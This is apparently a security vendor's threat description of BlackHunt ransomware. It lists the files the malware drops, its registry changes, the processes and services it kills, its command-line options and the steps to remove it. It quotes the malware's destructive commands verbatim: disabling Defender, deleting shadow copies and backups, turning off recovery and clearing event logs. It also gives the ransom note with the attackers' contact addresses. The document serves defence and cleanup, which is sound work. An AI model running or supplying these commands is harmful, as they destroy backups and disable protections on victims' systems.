Ransom.Win32.BLACKHUNT.THLBHBB
W32/Conti.F!tr.ransom (FORTINET), Ransom:Win32/Conti.ZC (MICROSOFT)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: No
In the wild: Yes
OVERVIEW
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It drops files as ransom note.
TECHNICAL DETAILS
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware drops the following files:
- {Encrypted Directory}\#BlackHunt_Private.key

- {Encrypted Directory}\#BlackHunt_ReadMe.hta
- {Encrypted Directory}\#BlackHunt_ReadMe.txt
- %ProgramData%\#BlackHunt_BG.jpg
- %ProgramData%\#BlackHunt_Icon.ico
- %ProgramData%\#BlackHunt_ID.txt
- %ProgramData%\#BlackHunt_Logs.txt
- %ProgramData%\#BlackHunt_Public.key
(Note: %ProgramData% is a version of the Program Files folder where any user on a multi-user computer can make changes to programs. This contains application data for all users. This is usually C:\ProgramData on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit), or C:\Documents and Settings\All Users on Windows Server 2003(32-bit), 2000(32-bit) and XP.)
It adds the following processes:
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\.Black"" /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\.Black\DefaultIcon"" /ve /t REG_SZ /d ""C:ProgramData\#Blackhunt_Icon.ico"" /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\Black"" /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\classes\Black\DefaultIcon"" /ve /t REG_SZ /d ""C:ProgramData\#Blackhunt_Icon.ico"" /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"" /v ""{2C5F9FCC-F266-43F6-BFD7-838DAEE269E11}"" /T reg_sz /D ""C:ProgramData\#BlackHunt_ReadMe.hta"" /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender""" /v ""DisableAntiSpyware""
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Real-Time Protection"" /v ""DisableRealtimeMonitoring"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Spynet"" /v ""SubmitSamplesConsent"" /t REG_DWORD /d 2 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats"" /v ""Threats_ThreatSeverityDefaultAction"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""Low"" /t REG_DWORD /d 6 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""Medium"" /t REG_DWORD /d 6 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""High"" /t REG_DWORD /d 6 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\Threats\ThreaServerityDefaultAction"" /v ""Severe"" /t REG_DWORD /d 6 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windowa Defender\UX Configuration"" /v ""Notification_Suppress"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""NoClose"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""StartMenuLogOff"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableChangePassword"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableLockWorkstation"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""NoLogoff"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableLockWorkstation"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore"" /v "DisableConfig"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore"" /v "DisableSR"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\WinRE"" /v ""DisableSetup"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableBackupLauncher"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableRestoreUI"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableSystemBackUI"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client"" /v ""DisableBackupUI"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableTaskMgr"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""NoRun"" /t REG_DWORD /d 1 /f"
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"" /v ""SecurityService"" /t REG_SZ /d ""[Malware File path] -backups"" /f'
- cmd.exe "/c SchTasks.exe /Create /RU ""NT AUTHORITY\SYSTEM'' /sc onstart /TN ""UPdate service Windows System"" /TR ""[Malware File Path] -backups""

- cmd.exe "/c vssadmin.exe Delete shadows /all /quiet"
- cmd.exe "/c bcdedit /set (default) recoveryenabled No"
- cmd.exe "/c bcdedit /set (default) bootstatuspolicy IgnoreAllFailures"
- cmd.exe "/c fsutil.exe usn deletejournal /D [drive]"
- cmd.exe "/c wbadmin.exe delete catalog -quiet"
- cmd.exe "/c schtasks.exe /Change /TN ""\Microsoft\Windows\SystemRestore\SR"" /disable
- cmd.exe "/c reg add ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableTaskMgr"" /t REG_DWORD /d 0 /f"

- cmd.exe "/c REG_ADD ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""legalnoticecaption"" /t REG_SZ /d ""WARNING WARNING WARNING . "" /f"
- cmd.exe " "/c REG_ADD ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""legalnoticetext" /t REG_SZ /d "Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by ["{BLOCKED}096@gmail.com" ] AND ["{BLOCKED}46@onionmail.com" ] "" /f"
- cmd.exe "/c REG DELETE ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run"" /v ""HealthService"" /f"
- cmd.exe "/c reg add ""HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System"" /v ""DisableTaskMgr"" /t REG_DWORD /d 0 /f"
- cmd.exe "/c reg add ""HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer"" /v ""NoRun"
- cmd.exe "/c shutdown /r /t 10 /f"
- cmd.exe "/c taskkill /IM mshta.exe /f"
- cmd.exe "/c notepad.exe C:ProgramData\#BlackHunt_ReadMe.txt"
- cmd.exe "/c C:\ProgramData\#BlackHunt_ReadMe.hta"
- cmd.exe "/c shutdown /r /t 15 /f"
- cmd.exe "start /min cmd/c del /F [Malware File Path]
- Create process - "[malware file path] -nomutex -nologs -p [network drive] " →if -shares is enabled
- cmd "/c wevtutil.exe cl Setup"
- cmd "/c wevtutil.exe cl System"
- cmd "/c wevtutil.exe cl Application"
- cmd "/c wevtutil.exe cl Security"
- cmd "/c wevtutil.exe cl Security /e:false"
It adds the following mutexes to ensure that only one of its copies runs at any one time:
- BLACK_HUNT_MUTEX
Autostart Technique
This Ransomware adds the following registry entries to enable its automatic execution at every system startup:
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Run
SecurityService = {Malware File path} -backups
Other System Modifications
This Ransomware adds the following registry entries:
HKEY_LOCAL_MACHINE\Software\classes\
.Black\DefaultIcon
(Default) = %ProgramData%\#BlackHunt_Icon.ico
HKEY_LOCAL_MACHINE\Software\classes\
Black\DefaultIcon
(Default) = %ProgramData%\#BlackHunt_Icon.ico
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Run
{2C5F9FCC-F266-43F6-BFD7-838DAEE269E11} = %ProgramData%\#BlackHunt_ReadMe.hta
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender
DisableAntiSpyware = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\Spynet
SubmitSamplesConsent = 2
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\Real-Time Protection
DisableRealtimeMonitoring = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\Threats
Threats_ThreatSeverityDefaultAction = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\Threats\ThreaServerityDefaultAction
Low = 6
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\Threats\ThreaServerityDefaultAction
Medium = 6
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\Threats\ThreaServerityDefaultAction
High = 6
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\Threats\ThreaServerityDefaultAction
Severe = 6
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows Defender\UX Configuration
Notification_Suppress = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
NoClose = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
StartMenuLogOff = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableChangePassword = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableLockWorkstation = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
NoLogoff = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableLockWorkstation = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows NT\SystemRestore
DisableConfig = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows NT\SystemRestore
DisableSR = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\WinRE
DisableSetup = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\Backup\Client
DisableBackupLauncher = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\Backup\Client
DisableRestoreUI = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\Backup\Client
DisableSystemBackUI = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\Backup\Client
DisableBackupUI = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableTaskMgr = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
NoRun = 1
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableTaskMgr = 0
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
legalnoticecaption = WARNING WARNING WARNING .
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
legalnoticetext = Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by ["{BLOCKED}096@gmail.com"] AND ["{BLOCKED}46@onionmail.com"]
HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
DisableTaskMgr = 0
It modifies the following registry entries:
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
EnableLUA = 0
(Note: The default value data of the said registry entry is 1.)
HKEY_LOCAL_MACHINE\Software\Microsoft\
Windows\CurrentVersion\Policies\
System
EnableLinkedConnection = 1
(Note: The default value data of the said registry entry is 0.)
It sets the system's desktop wallpaper to the following image:
- %ProgramData%\#BlackHunt_BG.jpg

Propagation
This Ransomware drops copies of itself in the following drives:
- Shared Networks →If -spread is enabled
- Removable Drives →If -spread is enabled
Process Termination
This Ransomware terminates the following processes if found running in the affected system's memory:
- sql.exe
- mbamtray.exe
- Ntrtscan.exe
- CNTAoSMgr.exe
- PccNTMon.exe
- tmlisten.exe
- xfssvccon.exe
- zoolz.exe
- agntsvc.exe
- dbeng50.exe
- dbsnmp.exe
- encsvc.exe
- firefoxconfig.exe
- infopath.exe
- isqlplussvc.exe
- msftesql.exe
- mydesktopqos.exe
- mydesktopservice.exe
- mysqld.exe
- mysqld-nt.exe
- mysqld-opt.exe
- thebat64.exe
- ocomm.exe
- thebat.exe
- tbirdconfig.exe
- notepad++.exe
- powerpnt.exe
- sqbcoreservice.exe
- sqlagent.exe
- sqlbrowser.exe
- sqlservr.exe
- sqlwriter.exe
- synctime.exe
- note
- sql
- oracle.exe
- ocssd.exe
- dbsnmp.exe
- synctime.exe
- agntsvc.exe
- isqlplussvc.exe
- xfssvccon.exe
- mydesktopservice.exe
- ocautoupds.exe
- encsvc.exe
- firefox.exe
- tbirdconfig.exe
- mydesktopqos.exe
- excel.exe
- msaccess.exe
- mspub.exe
- onenote.exe
- outlook.exe
- steam.exe
- thunderbird.exe
- visio.exe
- winword.exe
- wordpad.exe
- notepad.exe
Other Details
This Ransomware does the following:
- Connects to the following website to check the IP details:
- ip-api.com
- It terminates if the infected machine's country is among the list of countries below:
- Azerbaijan
- Armenia
- Belarus
- Georgia
- Kazakhstan
- Kyrgzstan
- Moldova
- Tajikistan
- Turkmenistan
- Uzbekistan
- Ukraine
- Iran
- Turkey
- SQLAgent$SQLEXPRESS
- MSSQL$QLEXPRESS
- SQLWriter
- SQLBrowser
- MSSQLSERVER
- MSSQL$CONTOSO1\
- SQLServer (MSSQLSERVER)
- MSSQL$SQLSERVERAGENT
- vmvss
- MSSQL$FE EXPRESS
- SQLANYs_Sage_FAS_Fixed_Assets
- MSSQL$VIM_SQLEXP
- MSSQLFDLauncher
- SQLTELEMETRY
- MsDtsServer130
- SSISTELEMETRY130
- MSSQL$VEEAMSQL2012
- SQLAgent$VEEAMSQL2012
- SQLAgent
- MSSQLServerADHelper100
- MSSQLServerOLAPService
- MsDtServer100
- ReportServer
- SQLTELEMETRY$HL
- TMBMServer
- MSSQL%PROGID
- MSSQL$WOLTERSKLUWER
- SQLAgent$PROGID
- SQLAgent$WOLTERSKLUWER
- MSSQLFDLauncher$OPTIMA
- MSSQL$OPTIMA
- SQLAgent$OPTIMA
- ReportServer$OPTIMA
- msftesql$SQLEXPRESS
- postgresql-x64-9.4
- MSDTC
- vmicvss
- HostControllerService
- MSComplianceAudit
- MSExchanfeADTopolog
- MSExchangeAntispamUpdate
- MSExchangeCompliance
- MSExchangeDagMgmt
- MSExchangeDelivery
- MSExchanfeDiagnostics
- MSExchangeEdgeSync
- MSExchangeFastSearch
- MSExchangeFrontEndTransport
- MSExchangeHM
- MSExchangeHMRecovery
- MSExchangeImap4
- MSExchangeIMAP4BE
- MSExchangeIS
- MSExchangeMailboxAssistants
- MSExchangeMailboxReplication
- MSExchangeNotificationBroker
- MSExchangePop3
- MSExchangePO3BE
- MSExchangeRepl
- MSExchangeRPC
- MSEchangeChangeServiceHost
- MSExchangeSubmission
- MSExchangeThrottling
- MSExchangeTransport
- MSExchangeTransportLogSearch
- MSExchangeVM
- MSExchangeVMCR
- SearchEchangeTracing
- wsbexchange
- IISADMIN
- Tomcat8CLOUDERP
- Tomcat8_DESARROLLO221
- sql
- System Event Notification
- COM+ Event System
- Microsoft Software Shadow Copy Provider
- Volume Shadow Copy
- swprv
- vds
- vss
- svc$
- memtas
- mepocs
- sophos
- veeam
- backup
- GxVss
- GxBlr
- GxFWD
- GxCVD
- GxCIMgr
- DefWatch
- ccEvtMgr
- ccSetMgr
- SavRoam
- RTVscan
- QBfCService
- QBIDPService
- Intuit
- QuickBooks
- FCS
- QBCFMonitoSerive
- YooBackup
- YooIT
- Zhudongfangyu
- str_raw_agent
- VSNAPVSS
- VeeamTransportSvc
- VeeamDeploymentService
- VeeamNFSSvc
- PDVFSService
- BackupExecVSSProvider
- BackupExecAgentAccelerator
- BackupExecAgentBrowser
- BackupExecDiveciMediaService
- BackupExecJobEngine
- BackupExecManagementService
- BackupExecRPCService
- AcrSch2Svc
- AcronisAgent
- CASAD2DWebSvc
- CAARCUpdateSvc
- ProcessHacker
- Procexp64
- Procexp
- WireShark
- dumpcap
- Sysmon
- Sysmon64
- procexp64a
- procmon
- procmon64
- procmon64a
- OLLYDBG
- x64dbg
- x86dbg
- idaq
- idaq64
- WinDbgFrameClass
- zeta Debuger
- Rock Debugger
- ObsidianGUI
- ID.exe
- lordpe
- Die.exe
- xntsv
- xocalc
- xvlk
- NFD.exe
- PDBRIPPER
- IDA64
- IDA.exe
- Immunitydebugger
- ghidra
- x32dbg
- 82C →Azeri(Azerbaijan)
- 42C →Azeri(Azerbaijan)
- 42B →Armenian(Armenia)
- 423 →Belarusian(Belarus)
- 437 →Georgian(Georgia)
- 42F →Macedonian(Macedonia)
- 440 →Kyrgyz(Kyrgyzstan)
- 819 →Russian(Russia)
- 428 →Tajic(Tajikistan)
- 442 →Turkmen(Turkmenistan)
- 843 →Uzbek-Cyrillic(Uzbekistan
- 443 →Uzbek-Latin(Uzbekistan)
- 422 →Ukrainian(Ukraine)
- 429 →Persian(Iran)
- 41F →Turkish(Turkey)
T79icSs.png)
It accepts the following parameters:
- -p → Only process files inside defined paths
- -nologs →Disable File logging
- -nomutex →Disable Mutex Creation
- -update →Run fake windows update
- -shares →enable shares configuration
- -scanner →enable network scanning
- -noshares →disable shares configuration
- -safemode →enable safemode booting
- -backups →delete backups
- -cipher →enable cipher configuration
- -restart →restart system after finished encryption
- -shareinfo →doesnt hide its window
- -info →display on its windows files being encrypted
- -status →displays status of encryption
- -spread →enable to propagate itself to removable drives and network drives
- -noencrypt →Initialize but it wont proceed with its encryption routine
- -virtual →
Ransomware Routine
This Ransomware avoids encrypting files with the following strings in their file name:
- .exe
- .dll
- BlackHunt
- .Black
- .Hunt
- .lnk
- .sys
- .msi
- .bat
- $Recycle.Bin
- autorun.inf
- boot.ini
- bootfront.bin
- bootsect.bak
- bootmgr
- bootmgr.efi
- bootmgfw.efi
- desktop.ini
- iconcache.db
- ntldr
- ntuser.ini
- thumbs.db
- pagefile.sys
- win.ini
- UsrClass.dat
- hiberfil.sys
- DumpStack.log.tmp
- Config.Msi
It avoids encrypting files with the following strings in their file path:
- Windows
- tmp
- winnt
- temp
- $Mft
- C:\Users\Default
- thumb
- $Recycle.Bin
- System Volume Information
- Boot
- All Users
- Trend Micro
- perflogs
- Microsoft
- chrome
- Internet Explorer
- Mozilla
- Windows.old
- Tor Browser
- sql
- WindowsImageBackup
- databasr
- Backup
- command
It appends the following extension to the file name of the encrypted files:
- .[Random 16 Character].[Email address].Black
It drops the following file(s) as ransom note:
- {Encrypted folder}\#BlackHunt_ReadMe.hta

- {Encrypted folder}\#BlackHunt_ReadMe.txt
SOLUTION
Step 1
Trend Micro Predictive Machine Learning detects and blocks malware at the first sign of its existence, before it executes on your system. When enabled, your Trend Micro product detects this malware under the following machine learning name:
Step 2
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 3
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 4
Restart in Safe Mode
Step 5
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- {2C5F9FCC-F266-43F6-BFD7-838DAEE269E11} = %ProgramData%\#BlackHunt_ReadMe.hta
- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- SecurityService = [Malware File path] -backups
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- NoClose = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
- StartMenuLogOff = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableChangePassword = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableLockWorkstation = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- NoLogoff = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore
- DisableConfig = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\SystemRestore
- DisableSR = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\WinRE
- DisableSetup = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client
- DisableBackupLauncher = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client
- DisableRestoreUI = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client
- DisableSystemBackUI = 1
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\Backup\Client
- DisableBackUI = 1
- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- legalnoticecaption = WARNING WARNING WARNING .
- In HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- legalnoticetext = Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by [amikel096@gmail.com] AND [onion746@onionmail.com] /v legalnoticetext /t REG_SZ /d Your Network Infected With BlackHunt Ransomware Team. ALL Your important Files Encrypted and Stolen, Do You Want Your Files? read [ReadMe] Files carefully and contact us by [amikel096@gmail.com] AND [onion746@onionmail.com]
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- EnableLinkedConnection = 1
Step 6
Delete this registry key
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\.Black
- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\.Black\DefaultIcon
- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Black
- In HKEY_LOCAL_MACHINE\SOFTWARE\Classes\Black\DefaultIcon
Step 7
Restore this modified registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- InHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System
- EnableLUA = 0 (Change to default value: 1)
Step 8
Search and delete these files
- {Encrypted Directory}\#BlackHunt_Private.key
- {Encrypted Directory}\#BlackHunt_ReadMe.hta
- {Encrypted Directory}\#BlackHunt_ReadMe.txt
- %ProgramData%\#BlackHunt_BG.jpg
- %ProgramData%\#BlackHunt_Icon.ico
- %ProgramData%\#BlackHunt_ID.txt
- %ProgramData%\#BlackHunt_Logs.txt
- %ProgramData%\#BlackHunt_Public.key
Step 9
Reset your Desktop properties
Step 10
Restore encrypted files from backup.
Step 11
Scan your computer with your Trend Micro product to delete files detected as Ransom.Win32.BLACKHUNT.THLBHBB. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check the following Trend Micro Support pages for more information:
Step 12
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
RESTOREDid this description help? Tell us how we did.


